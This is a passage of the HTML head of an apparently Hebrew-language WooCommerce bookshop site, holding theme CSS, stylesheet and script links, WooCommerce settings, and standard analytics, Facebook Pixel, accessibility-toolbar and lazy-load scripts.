			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/icons-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/20c8c2c12598.google-fonts.min.css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/jetpack/widgets-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metroeretz.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://www.metroeretz.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0094a4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #41d5e5;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #F7F6F2;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0094a4;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0094a4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0094a4;
			}

			.order_details {
				background-color: #f0efeb;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbdad6;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0efeb 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0efeb 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #F7F6F2;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2f1ed;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #edece8;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e7e3;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0094a4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0094a4;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0094a4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.button.loading {
				color: #0094a4;
			}

			.button.loading:hover {
				background-color: #0094a4;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #F7F6F2;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #F7F6F2;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0094a4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/bookshop/style-rtl.css?ver=1.0.20' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #1871bf;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #0094a4;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #0094a4 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #006c7c;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #0094a4;
					color: #F7F6F2;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #4099e7;
				}

				.site-header:before {
					background-color: #0094a4;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.wc-block-components-panel__button,
				.site-header-cart .cart-contents {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #14a8b8 0%, #0094a4 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #14a8b8 0%,#0094a4 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #14a8b8 0%,#0094a4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#14a8b8", endColorstr="#0094a4",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}
				
				button.wc-block-components-chip__remove {
					box-shadow: none;
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #0094a4 0%, #007181 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #0094a4 0%,#007181 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #0094a4 0%,#007181 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0094a4", endColorstr="#007181",GradientType=0 ); /* IE6-9 */
				}
				
				button.wc-block-components-chip__remove:hover {
					background: none;
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #2c85d3 0%, #1871bf 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #2c85d3 0%,#1871bf 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #2c85d3 0%,#1871bf 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#2c85d3", endColorstr="#1871bf",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #1871bf 0%, #004e9c 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #1871bf 0%,#004e9c 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #1871bf 0%,#004e9c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1871bf", endColorstr="#004e9c",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #0094a4 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #fefdf9;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #fffffc;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #e8e7e3;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #e8e7e3;
					border: 2px solid #fefdf9;
					box-shadow: 0 0 0 2px #e8e7e3;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #e8e7e3;
					border: 2px solid #F7F6F2;
					box-shadow: 0 0 0 2px #e8e7e3;
				}
				
				.wc-block-components-panel__button:hover {
					color: #ffffff;
					font-family: #ffffff;
				}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-158290550-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa89c3d5d75920af41c8558d5c95d127","fragment_name":"wc_fragments_fa89c3d5d75920af41c8558d5c95d127","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.metroeretz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metroeretz.com/wp-json/wp/v2/product/7435" />	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #F7F6F2; background-image: url("https://www.metroeretz.com/wp-content/themes/bookshop/assets/images/paper.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style id="wp-custom-css">
			

.site-navigation.main-navigation   {
  font-family: "Arial", sans-serif;
  font-weight: 900; }

.wpforms-form button[type=submit] {
	background-color: #024488 !important;
	border-color: #024488 !important;
	color: #fff !important;
	font-family: "Arial", sans-serif;
  font-weight: 900; 
}
.wpforms-form button[type=submit]:hover {
	background-color: #022B57 !important;
}

//@media only screen and (max-width:767px)
//{
//#secondary {
//display: none;
//}	
//}
.widget-area .widget {
    padding: 0.4em;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets {
    display: none;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide {
    background: transparent !important;
}
.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause {
    display: none !important;
}
.wp-block-jetpack-slideshow {
    margin-bottom: 0em !important;
}

.wp-block-jetpack-slideshow {
    margin-top: -2em !important;
}

.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized {
    margin-bottom: -3em;
}
.h1{font-family: "Arial", sans-serif;
  font-weight: 900; }
/*Hide order details on checkout page*/
ul.order_details {
    display: none;
}
ul.products.columns-4::before {display: none;}


ul.products li.product {
	width: 46.411765%;
	float: right;
	margin-left: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-left: 0;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-left: 5.8823529412%;
	}
}

/*.woocommerce-result-count { 
    display: none;
}


.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon,
.woocommerce-cart-form .actions {
    display:none !important;
}*/

.page-id-7995 header, .page-id-7995 footer {
    display: none !important;
}
.page-id-9299 .entry-title {

display: none;

}
.page-id-7803 .entry-title {

display: none;

}
._df_thumb{
    width:400px;
}
.page-id-10527 header, .page-id-10527 footer {
    display: none;
}

.page-id-10641 header, .page-id-10641 footer {
    display: none;
}

.page-id-10677 header, .page-id-10677 footer {
    display: none;
}
.woocommerce-cart .woocommerce-shipping-destination {
    display: none !important;
}
.woocommerce-cart .woocommerce-shipping-calculator {
    display: none !important;
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Arial', sans-serif;font-size: 34px;font-style: normal;font-weight: 400;letter-spacing: -2px;line-height: 1.2;} h2 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 700;} widget.widget-title {color: #dd3333!important;font-family: 'Arial', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;letter-spacing: -2px!important;line-height: 1!important;} button.alt {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} button {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><script data-dont-merge="">(function(){function iv(a){if(typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return(b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-iframe-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src));a[i].setAttribute('style',a[i].dataset.style);a[i].removeAttribute('data-swift-iframe-lazyload')}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-10903 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-10903 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-10903 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-10903 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-10903 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-10903 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-10903 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
